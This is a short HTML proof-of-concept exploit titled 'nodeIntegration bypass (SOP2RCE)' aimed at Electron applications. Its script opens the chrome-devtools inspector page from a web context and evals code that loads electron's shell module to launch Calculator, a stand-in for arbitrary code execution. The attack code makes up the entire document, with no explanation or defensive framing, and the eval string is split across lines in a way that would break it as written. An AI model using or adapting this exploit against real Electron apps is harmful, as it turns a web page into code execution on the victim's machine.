 <!DOCTYPE html>
<html>
<head>
<title>nodeIntegration bypass (SOP2RCE)</title>
</head>
<body>
<script>
document.write("Current location:" + window.location.href + "<br>");
const win = window.open("chrome-devtools://devtools/bundled/inspector.html");
win.eval("const {shell} = require('electron');
shell.openExternal('file:///Applications/Calculator.app');");
</script>
</body>
</html>